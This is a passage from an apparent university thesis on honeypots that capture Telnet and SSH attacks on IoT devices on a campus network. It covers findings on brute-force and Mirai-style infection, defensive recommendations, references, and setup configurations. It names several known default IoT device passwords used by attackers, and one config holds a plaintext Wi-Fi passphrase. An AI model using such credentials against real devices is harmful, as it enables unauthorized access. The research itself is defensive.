Another explanation may be that there was simply nobody trying to access the honeypots from within the university network during the run time of our experiment. As addressed in [subsection 5.2.1,](#page-59-0) devices connected to the internal network are reachable from the public network of NTNU. For this reason, the latter case may have been affected by the Covid-19 pandemic. NTNU closed its doors due to the virus on March 12, 2020, the day after honeypot deployment, and remained closed throughout the running period. The restrictions included that students, staff, and

#### 72 7. DISCUSSION

other people were forbidden to enter and stay in the campus buildings. Thus, during the experiment, there was a significant reduction in the use of computers on campus connected to the public university network.

Even though we did not observe any malicious activity on the internal network, we can, based on the data collected by the honeypots deployed within the public university network, state that [IoT](#page-20-3) devices with open Telnet or SSH ports are being targeted and therefore face a higher security risk. Results regarding the analysis of the iptables logs show that Telnet port 23 is by far the most targeted, followed by the [SSH](#page-20-2) service on port 22. This finding underlines the importance of research regarding these two protocols as well as support our decision to focus on these in our experiment. Previous research regarding top targeted [IoT](#page-20-3) ports, for example, the work published by Krishnaprasad in 2017 [\[P\]](#page-107-0) and Metongnon and Sadre in 2019 [\[MS19\]](#page-106-0), yielded an equivalent order of port 23 and port 22 as our results. Krishnaprasad's research showed that Telnet was targeted almost four times more than [SSH,](#page-20-2) while Metongnon and Sadre found Telnet to be attacked three times more. In comparison, our experiment yielded a much greater difference in number of attacks towards the two services, where Telnet received close to six times more than [SSH.](#page-20-2) On one hand, this can imply that the Telnet service has become an even more popular target for attackers. On the other hand, it can also just be a coincidence for the exact running period of our experiment, for example, in terms of a random peak in scans towards this service. Either way, we can identify that the general tendency is that port 23 is more targeted than port 22.

Furthermore, it is worth noting that the alternative Telnet port 2323 was also among the top targeted ports, although significantly less targeted than the default Telnet port. This observation indicates that the default Telnet port is a considerably more popular target than the alternative Telnet port for malware in the wild.

Another finding was that connections towards our honeypots originated from all over the world, but attacks from some countries, specifically China, the United States, and Croatia, were more frequently recorded than others. This may either imply that the university network is targeted directly from these specific countries or that scans performed from certain countries randomly include [IP](#page-20-0) addresses within the university network [IP](#page-20-0) range. As mentioned in [chapter 3,](#page-36-0) one cannot entirely rely upon the data concerning the origin of attacks as malicious actors interacting with the honeypot can do so through a VPN or proxy located in another country. However, the latter suspicion seems more reasonable as our results were consistent with previous findings from other studies and honeypot experiments. According to F-Secure's report [\[Fs20\]](#page-105-0), attacks towards the default Telnet port 23 mainly originate from the United States, which corresponds with findings in our experiment. Furthermore, China was the country observed to generate most of the attacks towards the SSH port 22. Results

from Melese and Avadhani's honeypot system for attacks on the SSH protocol [\[MA16\]](#page-106-1) and Juha Kälkäinen's collection and analysis of malicious SSH traffic [\[Kä18\]](#page-105-1) indicate that attacks from China are not unique for the university network but rather a common occurrence. Bove and Müller's experiment with a Cowrie honeypot [\[BM19\]](#page-104-0) also supports this indication.

However, in order to properly conclude whether the university [IP](#page-20-0) range is specifically targeted from certain countries or not, further work needs to be conducted with regard to investigation of scanning behaviour within the university network. This is addressed in more detail in [section 8.2.](#page-101-0)

#### **7.2 Penetration Methods**

Our main finding was that default or weak credentials were repeatedly used by bots and malicious actors to gain unauthorized access. This was an expected result based on other studies investigating attacks against Telnet and SSH. Work focusing on the [SSH](#page-20-2) protocol, such as experiments carried out by Melese and Avadhani [\[MA16\]](#page-106-1) and by Bove and Müller [\[BM19\]](#page-104-0), as well as work merely focusing the Telnet protocol, such as the IoT honeypot experiment IoTPot  $[PSY^+15]$  $[PSY^+15]$ , all found that intrusion was performed using default credentials.

Overall, root and admin were the two most used usernames on the honeypots. This was expected as these are commonly used for privileged users across different systems, such as Linux and Windows [\[BM19\]](#page-104-0). However, Pluto recorded that most of the adversaries attacking Telnet port 23 used default as the username to access the system. Even though several previous works have recorded default among top usernames [\[Bov18,](#page-104-1) [Fs20,](#page-105-0) [McC17\]](#page-106-2), there is, to our knowledge, none that have observed it dominating the chart. Despite the unexpected finding on Pluto, we can confidently state that root and admin are the overall most widely used usernames during penetration attempts based on related research and our obtained results.

Furthermore, we found that the passwords used during login attempts in our experiment gave more distinct results. This was also expected since the same usernames are used across several systems, while passwords can be completely random. An essential finding is that several of the recorded passwords are present in [Table 2.1,](#page-33-0) where known default credentials for various [IoT](#page-20-3) devices are listed. Accordingly, this indicates that specific [IoT](#page-20-3) devices are targeted. Such examples are vizxv, 7ujMkoadmin, and anko, where the two first are default credentials for Dahua IP Cameras, and the last is used to access ANKO DVRs.

For Pluto and Neptun, which were not capable of logging brute-force attempts as all credentials resulted in a successful login, the number of unique credentials was less than the number of unique [IP](#page-20-0) addresses. This indicates that several of the intruders used the same combinations when trying to penetrate one of these honeypots. As mentioned in [section 2.4,](#page-31-0) the hard-coded dictionaries, including default and weak credentials, are similar for several malware variations, which makes this an expected result.

For Venus, which were able to log brute-force attempts, the number of unique credentials was a lot higher compared to the number of unique [IP](#page-20-0) source addresses recorded, as well as the number of observed login attempts. This implies that intruders tried accessing the honeypot with numerous credential combinations before a successful login, if they succeeded at all. Thus, brute-force was indeed the prevalent penetration method. Especially observed towards the SSH service was the usage of distinct combinations, where the same username was combined with different passwords. Among these, passwords consisting of number sequences were dominating, which is a well-known brute-force composition, hence, supporting the implication. However, towards the Telnet service, several login combinations correspond to standard malware command sequences. This was an unexpected result, which might indicate that these intruders did not verify whether the login was successful before continuing with the subsequent shell commands.

Relating to [RQ2,](#page-24-1) we can confidently state that brute-forcing default or weak credentials is the preferred penetration method used by malicious actors to gain unauthorized access to IoT devices, on port 22 and 23, deployed within the university network.

#### **7.3 Infection Methods**

During the conducted experiment, all three honeypots deployed within the public university network received numerous attacks. Our main finding was that the majority of attacks towards each service followed a small set of nearly identical attack patterns, indicating that the infections were automated. Supporting this is the correlation between the number of executed commands within a session and its duration.

The most used attack patterns for both the default Telnet port and the alternative Telnet port were consistent with those commonly used by the publicly available Mirai source code, as well as its many variations, described in [section 2.4.](#page-31-0) The architecture and platform of the device were first identified before using a writable directory to download binaries using the wget, tftp, or curl command. Another experiment using Cowrie in 2020 [\[LVS20\]](#page-106-3) received similar Mirai based attacks, thus making our results expected. Furthermore, we observed several interactions with the honeypot that did not include a download of any malware binaries. This might indicate that the connections were carried out solely to gather information. For popular malware, such as Mirai, it is a common occurrence that scanners register devices [IP](#page-20-0) address and legitimate login credentials before sending this information to a specific entity in the botnet architecture, which then performs the actual infection  $[AAB<sup>+</sup>17]$  $[AAB<sup>+</sup>17]$ .

The attacks having shell interaction we observed towards the SSH service, had several similarities to the ones observed towards the Telnet service. For example, identifying system characteristics and using a world-writable directory as working directory before using either wget, tftp, or curl to download the malware. It is noteworthy that the inspection and infection were usually not observed to be part of the same session. This might imply that attacks against SSH consist of two parts, similar to the Telnet service, where system information is recorded and stored in order for another entity to perform the actual infection. However, we undoubtedly observed most attacks without any shell interaction. The work carried out by Ezra Caltum and Ory Segal [\[CS16\]](#page-105-2) found that [IoT](#page-20-3) devices allowing remote SSH connections, in combination with port forwarding, are highly targeted by an attack identified as SSHowDown. This indicates that the greatest threat to the SSH service is malicious actors using it to route their traffic towards victim sites utilizing SSH tunneling.

Even though sessions excluding malware download or interaction entirely indicate different motivations for the two services, one additional indication is applicable for both of them, namely that attackers were able to identify the accessed system as a honeypot. This can be argued to be a highly probable case as we merely use Lowand Medium Interaction Honeypots, which can be easy to fingerprint by sophisticated attackers.

For the sessions including a malicious binary download, we observed that the executed command sequences highly correspond with the collected malware samples. Since the majority of attack patterns observed towards the Telnet service were identified as related to Mirai and Mirai variations, this malware family was naturally dominating among the detected samples. This suggests that Mirai is still a security risk for [IoT](#page-20-3) devices using default or weak credentials. It is worth to note that, especially on the Telnet-IoT-Honeypot running with port 23 open, the Kaspersky and Avast antivirus scanners identified some downloaded samples as belonging to different malware families, specifically Mirai and Gafgyt. Since Mirai's source code is based on Gafgyt's, this might be one reason why the antivirus scanners label samples from these two malware families differently. It is also worth to note that almost 50% of the samples downloaded onto this honeypot were not found at all by the VirusTotal search engine. This indicates that either new malware is spreading across the internet or that variations of existing malware are circulating undetected. For both cases, it is clear how important it is to continually monitor how cybercriminals operate as they find new ways to compromise devices. Like the malware that attacked the Telnet services, it is evident that [DDoS](#page-20-4) malware families are prominent for the

SSH service as well. Thus, we can confidently state that attackers' primary goal of compromising IoT devices, specifically through Telnet or SSH, is to recruit them into various botnets.

All of the samples detected by Kaspersky were identified as Trojan malware types, indicating that Trojans are the most popular malware used by attackers to compromise IoT devices through the Telnet or SSH service. As expected, Trojan Backdoor was particularly evident as a backdoor is generally an essential part for further utilization in, for example, [DDoS](#page-20-4) attacks.

Conclusively, to fully answer [RQ3,](#page-24-2) the general approach for infection is automated and includes common file transfer commands to download the malicious binary onto the device. Moreover, the majority of malware families are [DDoS](#page-20-4) related.

#### **7.4 Some Implications and Recommendations**

Through our study, we have established that attackers are capable of compromising [IoT](#page-20-3) devices directly accessible from any network by utilizing the Telnet or SSH service. [IoT](#page-20-3) devices connected to the university network are being targeted by attackers located all over the world. Even though we did not record any connections or attacks on the honeypots deployed within the internal university network during the running period, it cannot be ruled out that these are vulnerable to attacks as well. As mentioned in [subsection 5.4.3,](#page-69-0) the honeypots on the internal network were, in fact, accessible from any network via the honeypots on the public university network. In other words, if there exists a vulnerable IoT device on the public university network and one on the internal university network, there is a possibility that human attackers wanting to gain access to the internal university network can exploit this weakness. If such manual attacks would be carried out, it might have severe implications. For example, it could lead to cybercriminals gaining access to confidential information regarding research work, either conducted by the university alone or in collaboration with other companies, including related research data and findings. Furthermore, sensitive personal data about staff and students could get into the wrong hands. If such information leaked to the public, it could weaken the reputation and integrity of the university as well as have a financial impact.

Honeypots proved in our experiment to be a helpful security tool. The collected and analyzed data is of value and can help make IoT devices more secure and strengthen the university network policies to prevent similar attacks. Based on our findings, some recommendations can be outlined. The recommendations are grouped based on whether one has direct control of the [IoT](#page-20-3) device or not.

#### **If directly in charge of the internet-connected device:**

- Always change the default access credentials to a strong combination, and preferably change the password on a regular basis, to mitigate unauthorized access through brute-forcing attacks.
- Disable remote administration through Telnet and SSH, unless necessary for regular operation. In that case, the [SSH](#page-20-2) service on a non-standard port with disabled root user access and [SSH](#page-20-2) keys should be utilized as best practice.
- If the Telnet service is required, the alternative port (2323) should be used to be significantly less targeted by specific malware.
- Limit the number of failed login attempts to prevent brute-force attacks by blocking the IP source address after a certain number of failed attempts.

#### **If not directly in charge of the internet-connected device:**

- If possible, have either a separate network or a virtual network for internetconnected devices to prevent these from being a gateway to entities holding sensitive information.
- Establish inbound firewall rules allowing only a small set of trusted IP addresses and domain names to connect to devices within the network through Telnet or SSH to limit device access.
- Establish outbound firewall rules preventing successful outbound connections through SSH tunnels utilizing compromised devices.
- If not implemented already, it can be beneficial to deploy a simple honeypot within the network to quickly gain knowledge about what is going on there and the threats it is facing. This, in turn, will make it easier for the Information Technology (IT) department to know what to prioritize and focus on to further improve the network security.

## **Chapter Conclusion and Future Work 8**

#### **8.1 Conclusion**

This thesis investigated the IoT threat landscape within the university network at The Norwegian University of Science and Technology by analyzing attacks utilizing the Telnet and SSH protocols. Primary data were collected by deploying three honeypots within the internal university network and three honeypots within the public university network for a period of four weeks. We performed a quantitative analysis of the collected data as well as a static analysis of the attack patterns and downloaded malware binaries. The aim was to establish differences in attack methods against the two network environments, specifically how IoT devices connected to the networks were penetrated, how they were infected, and with what malware they were infected.

Firstly, we can conclude that the public university network faces a higher risk with regards to automated attacks performed by current malware in the wild than the internal university network. No one scanned or connected to any of the honeypots deployed within the internal network throughout the running period of our experiment. In contrast, each honeypot deployed within the public university network recorded scans, connections, and interactions, as well as collected several malware binaries. Secondly, we can conclude that cybercriminals heavily rely on brute-forcing attacks against remote access services running on IoT devices, taking advantage of default and weak credentials to gain unauthorized access. Finally, once the intruder has gained shell access, the conclusion is that the infection methods are generally automated through the execution of standard scripts related to the malware being downloaded. Overall, based on the malware families identified among the captured samples on the honeypots, we can conclude that [IoT](#page-20-3) devices still are popular targets for recruitment to larger botnets to execute [DDoS](#page-20-4) attacks.

Based on our findings, some implications and recommendations were outlined. Poorly secured internet-connected devices placed within the public university network

#### 80 8. CONCLUSION AND FUTURE WORK

have proven to be vulnerable to attacks and can be potential door-openers to the internal network. In order to mitigate infiltration and potential data breaches, several security measures could be considered.

If directly administrating the IoT device, default access credentials should always be changed and the SSH service with SSH keys should be utilized if remote access is necessary. Also, reduction of brute-force effectiveness can be achieved by implementing restrictions regarding the number of failed login attempts.

Furthermore, some security measures can be applied to strengthen the overall network security if not directly in charge of the internet-connected device. These include having IoT devices on a separate network as well as implement specific inbound and outbound firewall rules. Additionally, deployment of a honeypot on the university network could be advantageous to quickly establish the threat landscape and present vulnerabilities in the network.

#### <span id="page-101-0"></span>**8.2 Future Work**

However, research carried out for this thesis has highlighted several topics on which further research would be useful. The focus of this thesis was, as stated, the reconnaissance and intrusion phase, as well as the infection phase of an attack utilizing the SSH and Telnet services. It could be beneficial to also study the last phase, the monetization phase, to see how the infected devices are used in more extensive networks. This would also help gaining a better understanding of the motivation behind the attacks against IoT devices.

In addition, it could be interesting to perform a more in-depth analysis of each sample collected by the honeypots. Dynamic analysis in a virtual environment could be performed to understand how the different malware operates and how they interact with the device. This can, in turn, contribute to secure IoT devices even further in the future.

The experiment conducted in this thesis could be conducted on a larger scale by setting up multiple honeypots running the same service. This could help determine if any of the observed attacks are targeting several or all the devices running with this port, and thus gain insight into the scanning behavior of different malware. This would also yield a better basis for data comparison and, in turn, increase the validity of the results obtained from data analysis. It could be beneficial to deploy the honeypot instances using a virtualization tool to experiment in the most efficient way.

Also, future work could involve setting up honeypots in a different network environment, like a home or enterprise network, to see if there are differences in

attacks towards a university network and other conventional networks.

Lastly, High Interaction Honeypots could be deployed to capture more comprehensive attacks by not restraining the interaction possibilities. As these honeypots have a higher associated risk, it would demand more work during deployment and maintenance, but could yield more detailed insight into how sophisticated attackers operate.

### **References**

<span id="page-104-2"></span>

[Bal] Balena. Flash. Flawless. [https://www.balena.io/etcher.](https://www.balena.io/etcher) Last Accessed: 2020-02- 27.

1093–1110, Vancouver, BC, August 2017. USENIX Association.

- [Bek17] Dima Bekerman. New Mirai Variant Launches 54 Hour DDoS Attack against US College. *blog, Imperva Incapsula*, 29, 2017.
- <span id="page-104-0"></span>[BM19] D. Bove and T. Müller. Investigating Characteristics of Attacks on Public Cloud Systems. In *2019 6th IEEE International Conference on Cyber Security and Cloud Computing (CSCloud)/ 2019 5th IEEE International Conference on Edge Computing and Scalable Cloud (EdgeCom)*, pages 89–94, 2019.
- <span id="page-104-1"></span>[Bov18] Davide Bove. Using Honeypots to Detect and Analyze Attack Patterns on Cloud Infrastructures. 2018.
- [BSWW18] Sara Boddy, Justin Shattuck, Debbie Walkowski, and David Warburton. The Hunt for IoT: Multi-Purpose Attack Thingbots Threaten Internet Stability and Human Life. [https://www.f5.com/labs/articles/threat-intelligence/](https://www.f5.com/labs/articles/threat-intelligence/the-hunt-for-iot--multi-purpose-attack-thingbots-threaten-intern) [the-hunt-for-iot--multi-purpose-attack-thingbots-threaten-intern,](https://www.f5.com/labs/articles/threat-intelligence/the-hunt-for-iot--multi-purpose-attack-thingbots-threaten-intern) 2018. Last Accessed: 2020-02-24.
- [Cis] Cisco. Connections Counter: The Internet of Everything in Motion. [https://](https://newsroom.cisco.com/feature-content?type=webcontent&articleId=1208342) [newsroom.cisco.com/feature-content?type=webcontent&articleId=1208342.](https://newsroom.cisco.com/feature-content?type=webcontent&articleId=1208342) Last Accessed: 2020-04-20.
- [CPM15] R. M. Campbell, K. Padayachee, and T. Masombuka. A survey of honeypot research: Trends and opportunities. In *2015 10th International Conference for*

*Internet Technology and Secured Transactions (ICITST)*, pages 208–212, Dec 2015.

- <span id="page-105-2"></span>[CS16] Ezra Caltum and Ory Segal. SSHowDowN: Exploitation of IoT Devices for Launching Mass-scale Attack Campaigns, 2016.
- [Des16] Desaster. Kippo SSH Honeypot. [https://github.com/desaster/kippo,](https://github.com/desaster/kippo) 2016. Last Accessed: 2020-04-16.
- [Dig] Digital Ocean. Db browser for sqlite. [https://sqlitebrowser.org.](https://sqlitebrowser.org) Last Accessed: 2020-04-25.
- [Din11] DinoTools. Dionaea Catches Bugs. [https://github.com/DinoTools/dionaea,](https://github.com/DinoTools/dionaea) 2011. Last Accessed: 2020-04-16.
- [Fou] Raspberry Pi Foundation. What is a Raspberry Pi? [https://www.raspberrypi.](https://www.raspberrypi.org/help/what-%20is-a-raspberry-pi/) [org/help/what-%20is-a-raspberry-pi/.](https://www.raspberrypi.org/help/what-%20is-a-raspberry-pi/) Last Accessed: 2020-05-05.
- <span id="page-105-0"></span>[Fs20] F-secure. Attack Landscape H2 2019. [https://blog-assets.f-secure.com/](https://blog-assets.f-secure.com/wp-content/uploads/2020/03/04101313/attack-landscape-h22019-final.pdf) [wp-content/uploads/2020/03/04101313/attack-landscape-h22019-final.pdf,](https://blog-assets.f-secure.com/wp-content/uploads/2020/03/04101313/attack-landscape-h22019-final.pdf) 2020.
- [FSZJ03] Feng Zhang, Shijie Zhou, Zhiguang Qin, and Jinde Liu. Honeypot: a supplemented active defense system for network security. In *Proceedings of the Fourth International Conference on Parallel and Distributed Computing, Applications and Technologies*, pages 231–235, Aug 2003.
- [Gra16] Robert David Graham. Telnetlogger. [https://github.com/robertdavidgraham/](https://github.com/robertdavidgraham/telnetlogger) [telnetlogger,](https://github.com/robertdavidgraham/telnetlogger) 2016. Last Accessed: 2020-04-16.
- [GTB<sup>+</sup>17] Juan David Guarnizo, Amit Tambe, Suman Sankar Bhunia, Martín Ochoa, Nils Ole Tippenhauer, Asaf Shabtai, and Yuval Elovici. Siphon: Towards scalable high-interaction physical honeypots. In *Proceedings of the 3rd ACM Workshop on Cyber-Physical System Security*, pages 57–68, 2017.
- [Hil16] Stephen Hilt. GasPot. [https://github.com/sjhilt/GasPot,](https://github.com/sjhilt/GasPot) 2016. Last Accessed: 2020-04-16.
- [KAMZ19] Georgios Kambourakis, Marios Anagnostopoulos, Weizhi Meng, and Peng Zhou. *Botnets: Architectures, Countermeasures, and Challenges*. CRC Press, 2019.
- [Kat17] Dylan Katz. MongoDB-HoneyProxy. [https://github.com/Plazmaz/](https://github.com/Plazmaz/MongoDB-HoneyProxy) [MongoDB-HoneyProxy,](https://github.com/Plazmaz/MongoDB-HoneyProxy) 2017. Last Accessed: 2020-04-16.
- <span id="page-105-1"></span>[Kä18] Juha Kälkäinen. Collection and analysis of malicious SSH traffic in Oulu University network. University of Oulu, Faculty of Information Technology and Electrical Engineering, Computer Science, 2018.
- [Lan] Sjoerd Langkemper. Hacking the Motorola MBP88 Connect WiFi Camera. [https://www.sjoerdlangkemper.nl/2019/03/27/](https://www.sjoerdlangkemper.nl/2019/03/27/hacking-the-motorola-mbp88connect-wifi-camera) [hacking-the-motorola-mbp88connect-wifi-camera.](https://www.sjoerdlangkemper.nl/2019/03/27/hacking-the-motorola-mbp88connect-wifi-camera) Last Accessed: 2020-03-19.
- <span id="page-106-3"></span>[LVS20] Bryson Lingenfelter, Iman Vakilinia, and Shamik Sengupta. Analyzing Variation Among IoT Botnets Using Medium Interaction Honeypots. In *2020 10th Annual Computing and Communication Workshop and Conference (CCWC)*, pages 0761– 0767. IEEE, 2020.
- [LXJ<sup>+</sup>17] Tongbo Luo, Zhaoyan Xu, Xing Jin, Yanhui Jia, and Xin Ouyang. Iotcandyjar: Towards an intelligent-interaction honeypot for iot devices. *Black Hat*, 2017.
- [Lyo] Gordon Lyon. Nmap Network Scanning. [https://nmap.org/book.](https://nmap.org/book) Last Accessed: 2020-03-03.
- [MA07] Iyatiti Mokube and Michele Adams. Honeypots: Concepts, Approaches, and Challenges. [http://www.cs.potsdam.edu/faculty/laddbc/Teaching/Ethics/](http://www.cs.potsdam.edu/faculty/laddbc/Teaching/Ethics/StudentPapers/2007Mokube-Honeypots.pdf) [StudentPapers/2007Mokube-Honeypots.pdf,](http://www.cs.potsdam.edu/faculty/laddbc/Teaching/Ethics/StudentPapers/2007Mokube-Honeypots.pdf) 2007. Last Accessed: 2020-03-17.
- <span id="page-106-1"></span>[MA16] Solomon Z Melese and PS Avadhani. Honeypot system for attacks on SSH protocol. *International Journal of Computer Network and Information Security*, 8(9):19, 2016.
- [MAF<sup>+</sup>18] A. Marzano, D. Alexander, O. Fonseca, E. Fazzion, C. Hoepers, K. Steding-Jessen, M. H. P. C. Chaves, Í. Cunha, D. Guedes, and W. Meira. The Evolution of Bashlite and Mirai IoT Botnets. In *2018 IEEE Symposium on Computers and Communications (ISCC)*, pages 00813–00818, 2018.
- <span id="page-106-2"></span>[McC17] Ryan J McCaughey. Deception using an SSH honeypot. Technical report, Naval Postgraduate School Monterey United States, 2017.
- [MRM17] Jelena Milosevic, Francesco Regazzoni, and Miroslaw Malek. *Malware Threats and Solutions for Trustworthy Mobile Systems Design*, pages 149–167. Springer International Publishing, Cham, 2017.
- <span id="page-106-0"></span>[MS19] Lionel Metongnon and Ramin Sadre. Prevalence of IoT Protocols in Telescope and Honeypot Measurements. *Journal of Cyber Security and Mobility*, 8(3):321–340, 2019.
- [MSK16] Jelena Milosevic, Nicolas Sklavos, and Konstantina Koutsikou. Malware in IoT Software and Hardware. 2016.
- [NBC<sup>+</sup>19] N. Neshenko, E. Bou-Harb, J. Crichigno, G. Kaddoum, and N. Ghani. Demystifying IoT Security: An Exhaustive Survey on IoT Vulnerabilities and a First Empirical Look on Internet-Scale IoT Exploitations. *IEEE Communications Surveys Tutorials*, 21(3):2702–2733, thirdquarter 2019.
- [Oos20] Michel Oosterhof. Cowrie SSH/Telnet Honeypot. [https://github.com/cowrie/](https://github.com/cowrie/cowrie) [cowrie,](https://github.com/cowrie/cowrie) 2020. Last Accessed: 2020-04-10.
- [OWA] OWASP. OWASP IoT Top 10 2018. [https://owasp.org/www-pdf-archive/](https://owasp.org/www-pdf-archive/OWASP-IoT-Top-10-2018-final.pdf) [OWASP-IoT-Top-10-2018-final.pdf.](https://owasp.org/www-pdf-archive/OWASP-IoT-Top-10-2018-final.pdf) Last Accessed: 2020-04-14.

86 REFERENCES

- <span id="page-107-0"></span>[P] Krishnaprasad P. Capturing attacks on IoT devices with a multi-purpose IoT honeypot. [https://security.cse.iitk.ac.in/sites/default/files/15111021.pdf.](https://security.cse.iitk.ac.in/sites/default/files/15111021.pdf) Last Accessed: 2020-04-11.
- [PBHV<sup>+</sup>19] Morteza Pour, Elias Bou-Harb, Kavita Varma, Nataliia Neshenko, Dimitris Pados, and Kim-Kwang Raymond Choo. Comprehending the IoT Cyber Threat Landscape: A Data Dimensionality Reduction Technique to Infer and Characterize Internet-scale IoT Probing Campaigns. *Digital Investigation*, 28, 01 2019.
- [PG19] Trine Cecilia Peinert and Ingvild Bye Giset. Enhance Security in the IoT with Honeypots. Project report in TTM4502, Department of Information Security and Communication Technology, NTNU – Norwegian University of Science and Technology, Dec. 2019.
- [PH07] Niels Provos and Thorsten Holz. *Virtual Honeypots: From Botnet Tracking to Intrusion Detection*. Pearson Education, 2007.
- [Phy19] Phype. Python Telnet Honeypot for Catching Botnet Binaries. [https://github.](https://github.com/Phype/telnet-iot-honeypot) [com/Phype/telnet-iot-honeypot,](https://github.com/Phype/telnet-iot-honeypot) 2019. Last Accessed: 2020-04-17.
- [PR83] Jon Postel and JK Reynolds. RFC0854: Telnet Protocol Specification, 1983.
- [Pro15] Deutsche Telekom AG Honeypot Project. T-Pot: A Multi-Honeypot Platform. [https://dtag-dev-sec.github.io/mediator/feature/2015/03/17/concept.html,](https://dtag-dev-sec.github.io/mediator/feature/2015/03/17/concept.html) 2015. Last Accessed: 2020-05-30.
- <span id="page-107-1"></span>[PSY<sup>+</sup>15] Yin Minn Pa Pa, Shogo Suzuki, Katsunari Yoshioka, Tsutomu Matsumoto, Takahiro Kasama, and Christian Rossow. IoTPOT: Analysing the Rise of IoT Compromises. In *9th USENIX Workshop on Offensive Technologies (WOOT 15)*, Washington, D.C., August 2015. USENIX Association.
- [Res] Cymmetria Research. MTPot. [https://github.com/Cymmetria/MTPot.](https://github.com/Cymmetria/MTPot) Last Accessed: 2020-04-14.
- [Rol] Knut Olav Roland. Cowrie Setting up a Honeypot Environment  $(Part 1).$  [https://blogg.kroland.no/2019/10/01/](https://blogg.kroland.no/2019/10/01/cowrie-setting-up-a-honeypot-environment-part-1) [cowrie-setting-up-a-honeypot-environment-part-1.](https://blogg.kroland.no/2019/10/01/cowrie-setting-up-a-honeypot-environment-part-1) Last Accessed: 2020- 04-02.
- [RVH<sup>+</sup>13] Lukas Rist, Johnny Vestergaard, Daniel Haslinger, A Pasquale, and J Smith. Conpot ICS/SCADA Honeypot. *Honeynet Project (conpot. org)*, 2013.
- [Sch00] Bruce Schneier. Secrets and Lies: Digital Security in a Networked World. John Wiley and Sons, 2000.
- [Sec] SSH Communications Security. SSH (Secure Shell). [https://www.ssh.com/ssh.](https://www.ssh.com/ssh) Last Accessed: 2020-04-30.


- [Shu15] Parth Shukla. The Compromised Devices of the Carna Botnet: As used for the Internet. 2015.
- [Spi02] Lance Spitzner. Honeypots: Tracking Hackers. 2002.
- [Spi03] Lance Spitzner. Honeypots: Catching the insider threat. In *19th Annual Computer Security Applications Conference, 2003. Proceedings.*, pages 170–179. IEEE, 2003.
- [Spl] Splunk. The Data-to-Everything Platform. [https://www.splunk.com.](https://www.splunk.com) Last Accessed: 2020-05-05.
- [Str] Forrest Stroud. IoT Internet of Things. [https://www.webopedia.com/TERM/](https://www.webopedia.com/TERM/I/internet_of_things.html) [I/internet\\_of\\_things.html.](https://www.webopedia.com/TERM/I/internet_of_things.html) Last Accessed: 2020-03-06.
- [Tea] Ubuntu MATE Team. Ubuntu MATE for Raspberry Pi. https://ubuntumate.org/ports/raspberry-pi.
- [Vir] VirusTotal. How It Works. [https://support.virustotal.com/hc/en-us/articles/](https://support.virustotal.com/hc/en-us/articles/115002126889-How-it-works) [115002126889-How-it-works.](https://support.virustotal.com/hc/en-us/articles/115002126889-How-it-works) Last Accessed: 2020-02-27.
- [VS18] Pierre-Antoine Vervier and Yun Shen. Before Toasters Rise Up: A View into the Emerging IoT Threat Landscape. In Michael Bailey, Thorsten Holz, Manolis Stamatogiannakis, and Sotiris Ioannidis, editors, *Research in Attacks, Intrusions, and Defenses*, pages 556–576, Cham, 2018. Springer International Publishing.
- [Wil16] Chris Williams. Today the Web Was Broken by Countless Hacked Devices—Your 60-Second Summary. *The Register*, 21, 2016.
- [Wri15] Jordan Wright. Elastichoney. [https://github.com/jordan-wright/elastichoney,](https://github.com/jordan-wright/elastichoney) 2015. Last Accessed: 2020-04-16.
- [ZZZ<sup>+</sup>20] W. Zhang, B. Zhang, Y. Zhou, H. He, and Z. Ding. An IoT Honeynet Based on Multiport Honeypots for Capturing IoT Attacks. *IEEE Internet of Things Journal*, 7(5):3991–3999, 2020.
- [17] H. Šemić and S. Mrdovic. IoT Honeypot: A Multi-component Solution for Handling Manual and Mirai-based Attacks. In *2017 25th Telecommunication Forum (TELFOR)*, pages 1–4, Nov 2017.

# **Appendix**

# **Dongle Configurations**

Listing A.1: hostapd.conf configurations

```
interface = wlan0
bridge = br0driver = nl80211
ssid = InternetOfShit
channel = 1
wpa = 2wpa_passphrase = Master2020
wpa_key_mgmt = WPA -PSK
wpa_pairwise = TKIP
rsn_pairwise = CCMP
auth_algs = 1
macaddr_acl = 0logger\_syslog = -1
```
Listing A.2: Bridge up

*#!/ bin/ bash* brctl addbr br0 brctl addif br0 eth0 ifconfig br0 up dhclient br0

### Listing A.3: Bridge down

```
#!/ bin/ bash
ifconfig br0 down
ifconfig eth0 0.0.0.0 down
brctl delif br0 eth0
brctl delbr br0
ifconfig eth0 up
dhclient eth0
```
# **Appendix Honeypot Configurations**

# **B.1 Telnet-IoT-Honeypot configuration files**

Listing B.1: config.dist.yaml

